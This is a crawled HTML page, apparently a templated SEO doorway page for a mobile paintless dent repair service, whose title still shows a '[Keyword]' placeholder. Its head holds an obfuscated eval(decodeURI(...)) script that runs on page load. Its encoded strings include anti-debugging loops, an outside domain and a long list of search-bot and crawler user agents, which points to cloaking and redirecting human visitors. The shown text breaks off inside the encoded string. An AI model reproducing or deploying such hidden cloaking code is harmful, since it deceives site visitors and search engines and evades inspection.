

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://car-dent-removal-livermore.bayareapaintlessdentrepair.com/page/best-mobile-paintless-dent-repair-CdkaRU8J0SEE
body_size: 21463
content:





<!DOCTYPE html>


<html lang="en">
  <head>
  
  
    
  
  

  
  
  

  
  

    <title>Best Mobile Paintless Dent Repair | [Keyword]</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes">
    <meta data-hid="theme-color" name="theme-color" content="#000000">
    <meta data-hid="og:type" name="og:type" property="og:type" content="website">
    <meta data-hid="description" name="description" content="Depending on the damaged area, we have the ability to get rid of scratches with our device polishers and...">
    <meta data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content="Best Mobile Paintless Dent Repair | [Keyword]">
    <meta data-hid="author" name="author" content="[Keyword]">
    <meta data-hid="og:title" name="og:title" property="og:title" content="Best Mobile Paintless Dent Repair | [Keyword]">
    <meta data-hid="og:site_name" name="og:site_name" property="og:site_name" content="[Keyword]">
    <meta data-hid="og:description" name="og:description" property="og:description" content="Depending on the damaged area, we have the ability to get rid of scratches with our device polishers and...">
    

    <!-- Default Statcounter code for Bay Area PDR
http://bayareapaintlessdentrepair.com -->
<script type="text/javascript">
var sc_project=12607925; 
var sc_invisible=1; 
var sc_security="d22b5fa9"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12607925/0/d22b5fa9/1/"
alt="Web Analytics Made Easy - StatCounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
<script>eval(decodeURI("var%20_0xe528=%5B'%5Cx59%5Cx57%5Cx4e%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6e','%5Cx64%5Cx32%5Cx68%5Cx70%5Cx62%5Cx47%5Cx55%5Cx67%5Cx4b%5Cx48%5Cx52%5Cx79%5Cx64%5Cx57%5Cx55%5Cx70%5Cx49%5Cx48%5Cx74%5Cx39','%5Cx62%5Cx47%5Cx39%5Cx6a%5Cx59%5Cx58%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx6d%5Cx62%5Cx77%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx33%5Cx52%5Cx6f','%5Cx59%5Cx32%5Cx68%5Cx68%5Cx61%5Cx57%5Cx34%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx6c%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx58%5Cx4e%5Cx6c%5Cx63%5Cx6b%5Cx46%5Cx6e%5Cx5a%5Cx57%5Cx35%5Cx30','%5Cx59%5Cx32%5Cx46%5Cx73%5Cx62%5Cx41%5Cx3d%5Cx3d','%5Cx64%5Cx32%5Cx46%5Cx79%5Cx62%5Cx67%5Cx3d%5Cx3d','%5Cx61%5Cx48%5Cx52%5Cx30%5Cx63%5Cx48%5Cx4d%5Cx36%5Cx4c%5Cx79%5Cx39%5Cx6b%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx68%5Cx63%5Cx32%5Cx56%5Cx79%5Cx63%5Cx32%5Cx78%5Cx73%5Cx59%5Cx79%5Cx35%5Cx6a%5Cx62%5Cx32%5Cx30%5Cx76','%5Cx64%5Cx47%5Cx46%5Cx69%5Cx62%5Cx47%5Cx55%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx38%5Cx69%5Cx49%5Cx43%5Cx73%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx79%5Cx41%5Cx72%5Cx49%5Cx43%5Cx49%5Cx76','%5Cx63%5Cx33%5Cx52%5Cx68%5Cx64%5Cx47%5Cx56%5Cx50%5Cx59%5Cx6d%5Cx70%5Cx6c%5Cx59%5Cx33%5Cx51%5Cx3d','%5Cx5a%5Cx58%5Cx68%5Cx6a%5Cx5a%5Cx58%5Cx42%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx58%5Cx43%5Cx74%5Cx63%5Cx4b%5Cx79%5Cx41%5Cx71%5Cx4b%5Cx44%5Cx38%5Cx36%5Cx57%5Cx32%5Cx45%5Cx74%5Cx65%5Cx6b%5Cx45%5Cx74%5Cx57%5Cx6c%5Cx38%5Cx6b%5Cx58%5Cx56%5Cx73%5Cx77%5Cx4c%5Cx54%5Cx6c%5Cx68%5Cx4c%5Cx58%5Cx70%5Cx42%5Cx4c%5Cx56%5Cx70%5Cx66%5Cx4a%5Cx46%5Cx30%5Cx71%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx68%5Cx6d%5Cx64%5Cx57%5Cx35%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx49%5Cx41%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx77%5Cx62%5Cx47%5Cx46%5Cx6a%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx47%5Cx56%5Cx7a%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx6e%5Cx56%5Cx75%5Cx59%5Cx33%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx67%5Cx4b%5Cx6c%5Cx77%5Cx6f%5Cx49%5Cx43%5Cx70%5Cx63%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx77%5Cx64%5Cx58%5Cx51%5Cx3d','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx57%5Cx63%5Cx3d','%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx55%5Cx3d','%5Cx5a%5Cx58%5Cx4a%5Cx79%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx4b%5Cx47%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx39%5Cx38%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx31%5Cx4e%5Cx62%5Cx32%5Cx4a%5Cx70%5Cx62%5Cx47%5Cx56%5Cx38%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx4c%5Cx55%5Cx6c%5Cx74%5Cx59%5Cx57%5Cx64%5Cx6c%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx53%5Cx42%5Cx6d%5Cx59%5Cx58%5Cx5a%5Cx70%5Cx59%5Cx32%5Cx39%5Cx75%5Cx66%5Cx45%5Cx31%5Cx6c%5Cx5a%5Cx47%5Cx6c%5Cx68%5Cx63%5Cx47%5Cx46%5Cx79%5Cx64%5Cx47%5Cx35%5Cx6c%5Cx63%5Cx6e%5Cx4d%5Cx74%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx66%5Cx47%5Cx4a%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx78%5Cx31%5Cx63%5Cx6e%5Cx42%5Cx38%5Cx61%5Cx6d%5Cx46%5Cx32%5Cx59%5Cx58%5Cx78%5Cx33%5Cx5a%5Cx32%5Cx56%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx38%5Cx51%5Cx32%5Cx39%5Cx74%5Cx62%5Cx57%5Cx39%5Cx75%5Cx63%5Cx79%5Cx31%5Cx49%5Cx64%5Cx48%5Cx52%5Cx77%5Cx51%5Cx32%5Cx78%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx46%5Cx42%5Cx35%5Cx64%5Cx47%5Cx68%5Cx76%5Cx62%5Cx69%5Cx31%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx73%5Cx61%5Cx57%5Cx4a%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx69%5Cx64%5Cx33%5Cx64%5Cx33%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx42%5Cx31%5Cx62%5Cx6d%5Cx6c%5Cx30%5Cx66%5Cx47%5Cx35%5Cx31%5Cx64%5Cx47%5Cx4e%5Cx6f%5Cx66%5Cx48%5Cx42%5Cx6f%5Cx63%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx66%5Cx47%5Cx31%5Cx7a%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx71%5Cx65%5Cx58%5Cx68%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx5a%5Cx42%5Cx55%5Cx31%5Cx51%5Cx74%5Cx56%5Cx32%5Cx56%5Cx69%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx47%5Cx51%5Cx56%5Cx4e%5Cx55%5Cx49%5Cx45%5Cx56%5Cx75%5Cx64%5Cx47%5Cx56%5Cx79%5Cx63%5Cx48%5Cx4a%5Cx70%5Cx63%5Cx32%5Cx55%5Cx67%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx64%5Cx73%5Cx62%5Cx33%5Cx52%5Cx79%5Cx62%5Cx32%5Cx35%5Cx38%5Cx64%5Cx47%5Cx56%5Cx76%5Cx62%5Cx57%5Cx46%5Cx38%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx59%5Cx58%5Cx78%5Cx7a%5Cx5a%5Cx57%5Cx56%5Cx72%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx64%5Cx70%5Cx5a%5Cx32%5Cx46%5Cx69%5Cx62%5Cx47%5Cx46%5Cx7a%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx57%5Cx46%5Cx66%5Cx59%5Cx58%5Cx4a%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx32%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx52%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx32%5Cx56%5Cx79%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx33%5Cx5a%5Cx57%5Cx4a%5Cx74%5Cx62%5Cx32%5Cx34%5Cx67%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx74%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx6e%5Cx56%5Cx69%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx33%5Cx78%5Cx56%5Cx63%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx55%5Cx35%5Cx76%5Cx64%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx68%5Cx62%5Cx6e%5Cx52%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx4a%5Cx6c%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx63%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx5a%5Cx57%5Cx56%5Cx6b%5Cx65%5Cx58%5Cx78%5Cx6d%5Cx62%5Cx48%5Cx56%5Cx6d%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx6d%5Cx6c%5Cx69%5Cx62%5Cx6e%5Cx56%5Cx74%5Cx4c%5Cx6d%5Cx4a%5Cx75%5Cx5a%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx33%5Cx78%5Cx74%5Cx63%5Cx33%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx75%5Cx63%5Cx32%5Cx4e%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx59%5Cx33%5Cx6c%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx55%5Cx6c%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx55%5Cx39%5Cx4a%5Cx66%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx79%5Cx31%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx75%5Cx64%5Cx48%5Cx78%5Cx30%5Cx59%5Cx57%5Cx64%5Cx76%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx4e%5Cx53%5Cx6a%5Cx45%5Cx79%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx76%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx4a%5Cx70%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx35%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx58%5Cx78%5Cx69%5Cx64%5Cx58%5Cx70%5Cx36%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx73%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx64%5Cx58%5Cx4a%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx31%5Cx5a%5Cx57%5Cx55%5Cx67%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx5a%5Cx76%5Cx65%5Cx57%5Cx46%5Cx6e%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx33%5Cx6c%5Cx69%5Cx5a%5Cx58%5Cx4a%5Cx51%5Cx59%5Cx58%5Cx52%5Cx79%5Cx62%5Cx32%5Cx78%5Cx38%5Cx64%5Cx6d%5Cx39%5Cx70%5Cx62%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx70%5Cx5a%5Cx48%5Cx56%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx58%5Cx4e%5Cx6c%5Cx5a%5Cx58%5Cx4a%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx52%5Cx33%5Cx5a%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx62%5Cx33%5Cx4e%5Cx30%5Cx63%5Cx6d%5Cx46%5Cx75%5Cx61%5Cx33%5Cx78%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx61%5Cx58%5Cx52%5Cx70%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx59%5Cx33%5Cx4a%5Cx70%5Cx59%5Cx6d%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx6e%5Cx5a%5Cx54%5Cx4a%5Cx79%5Cx63%5Cx33%5Cx4e%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx61%5Cx57%5Cx35%5Cx72%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx45%5Cx46%5Cx6b%5Cx61%5Cx57%5Cx52%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4a%5Cx73%5Cx5a%5Cx57%5Cx74%5Cx72%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx6d%5Cx39%5Cx76%5Cx62%5Cx58%5Cx4e%5Cx38%5Cx5a%5Cx47%5Cx39%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx31%5Cx68%5Cx61%5Cx57%5Cx77%5Cx75%5Cx55%5Cx6c%5Cx56%5Cx66%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx70%5Cx63%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx68%5Cx6c%5Cx63%5Cx6d%5Cx6c%5Cx30%5Cx63%5Cx6d%5Cx6c%5Cx34%5Cx66%5Cx47%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx30%5Cx61%5Cx47%5Cx46%5Cx30%5Cx5a%5Cx6d%5Cx6c%5Cx73%5Cx5a%5Cx58%5Cx78%5Cx6c%5Cx64%5Cx58%5Cx4a%5Cx76%5Cx63%5Cx47%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx75%5Cx62%5Cx33%5Cx4a%5Cx6e%5Cx66%5Cx45%5Cx35%5Cx6c%5Cx63%5Cx6d%5Cx52%5Cx43%5Cx65%5Cx55%5Cx35%5Cx68%5Cx64%5Cx48%5Cx56%5Cx79%5Cx5a%5Cx53%5Cx35%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx7a%5Cx64%5Cx48%5Cx4a%5Cx70%5Cx65%5Cx43%5Cx42%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx46%5Cx6f%5Cx63%5Cx6d%5Cx56%5Cx6d%5Cx63%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx59%5Cx6d%5Cx39%5Cx31%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx48%5Cx78%5Cx6b%5Cx62%5Cx32%5Cx31%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx64%5Cx69%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx31%5Cx62%5Cx57%5Cx31%5Cx70%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx32%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx52%5Cx70%5Cx63%5Cx33%5Cx52%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx5a%5Cx58%5Cx70%5Cx75%5Cx59%5Cx57%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx4d%5Cx79%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx32%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx32%5Cx78%5Cx6d%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx70%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx75%5Cx64%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx56%5Cx74%5Cx58%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6d%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx76%5Cx61%5Cx32%5Cx56%5Cx34%5Cx64%5Cx47%5Cx56%5Cx79%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx6c%5Cx64%5Cx47%5Cx6c%5Cx38%5Cx55%5Cx6d%5Cx56%5Cx30%5Cx63%5Cx6d%5Cx56%5Cx32%5Cx62%5Cx31%5Cx42%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx42%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx65%5Cx58%5Cx70%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx73%5Cx59%5Cx69%5Cx31%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx32%5Cx39%5Cx6e%5Cx62%5Cx33%5Cx56%5Cx38%5Cx62%5Cx48%5Cx4e%5Cx7a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx68%5Cx63%5Cx6d%5Cx56%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx68%5Cx38%5Cx64%5Cx32%5Cx39%5Cx6a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx79%5Cx62%5Cx33%5Cx78%5Cx45%5Cx64%5Cx57%5Cx4e%5Cx72%5Cx52%5Cx48%5Cx56%5Cx6a%5Cx61%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx63%5Cx33%5Cx4e%5Cx79%5Cx62%5Cx32%5Cx4e%5Cx72%5Cx5a%5Cx58%5Cx52%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx52%5Cx79%5Cx64%5Cx58%5Cx42%5Cx68%5Cx59%5Cx33%5Cx52%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx46%5Cx75%5Cx65%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx57%5Cx4e%5Cx76%5Cx62%5Cx32%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx33%5Cx42%5Cx6c%5Cx62%5Cx6d%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx64%5Cx75%5Cx59%5Cx57%5Cx30%5Cx67%5Cx5a%5Cx32%5Cx35%5Cx68%5Cx62%5Cx53%5Cx42%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx74%5Cx62%5Cx6d%5Cx56%5Cx30%5Cx4c%5Cx6d%5Cx4e%5Cx76%5Cx62%5Cx53%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx6a%5Cx61%5Cx32%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx74%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx4e%5Cx76%5Cx59%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx33%5Cx78%5Cx70%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx5a%5Cx33%5Cx4a%5Cx76%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx59%5Cx6e%5Cx78%5Cx6a%5Cx62%5Cx32%5Cx35%5Cx30%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx49%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx67%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx52%5Cx76%5Cx63%5Cx47%5Cx78%5Cx70%5Cx63%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx56%5Cx76%5Cx61%5Cx32%5Cx6c%5Cx6a%5Cx61%5Cx33%5Cx4d%5Cx74%5Cx63%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx58%5Cx51%5Cx79%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx61%